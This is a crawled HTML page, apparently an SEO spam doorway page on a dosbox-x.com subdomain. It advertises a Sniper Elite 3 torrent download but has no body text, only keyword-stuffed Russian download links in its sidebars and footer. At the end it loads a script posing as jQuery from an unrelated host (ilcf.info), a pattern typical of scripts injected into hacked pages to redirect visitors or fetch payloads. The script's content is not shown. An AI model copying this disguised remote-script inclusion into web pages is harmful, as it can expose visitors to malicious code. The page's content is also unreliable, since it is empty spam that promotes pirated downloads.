

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://ohcuechar.dosbox-x.com/ut2-skachat-torrent-sniper-elite-3-ot-mehanikov.html
body_size: 1808
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Скачать торрент sniper elite 3 от механиков - ohcuechar.dosbox-x.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">ohcuechar.dosbox-x.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Скачать торрент sniper elite 3 от механиков</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="ut2-knigi-pravoslavnyh-avtorov-skachat-besplatno.html">Книги православных авторов скачать бесплатно</a></li>
                                <li><a href="ut2-skachat-maynkraft-110-na-android.html">Скачать майнкрафт 110 на андроид</a></li>
                                <li><a href="ut2-kniga-sledstvie-vedut-kolobki-skachat.html">Книга следствие ведут колобки скачать</a></li>
                                <li><a href="ut2-bitva-koroley-audioknigi.html">Битва королей аудиокниги</a></li>
                                <li><a href="ut2-audiokniga-shalamov-kolymskie-rasskazy-slushat.html">Аудиокнига шаламов колымские рассказы слушать</a></li>
                                <li><a href="ut2-hoakin-rodrigo.html">Хоакин родриго</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ut2-skachat-muzyku-besplatno-pesni-shansona.html">Скачать музыку бесплатно песни шансона</a></li>
                                            <li><a href="ut2-telefonnaya-kniga-achinska.html">Телефонная книга ачинска</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ut2-aleksandr-zvincov-pesni-skachat.html">Александр звинцов песни скачать</a></li>
                                            <li><a href="ut2-spravochnik-korpusnika-sudoremontnika.html">Справочник корпусника судоремонтника</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ut2-skachat-pesni-sogdiany-zaycev-net.html">Скачать песни согдианы зайцев нет</a></li>
                                            <li><a href="ut2-samye-novye-drayvera-dlya-windows-7.html">Самые новые драйвера для windows 7</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ut2-magazin-dlya-vindovs-fon.html">Магазин для виндовс фон</a></li>
                                            <li><a href="ut2-cuckoo-multivarka-instrukciya-skachat.html">Cuckoo мультиварка инструкция скачать</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
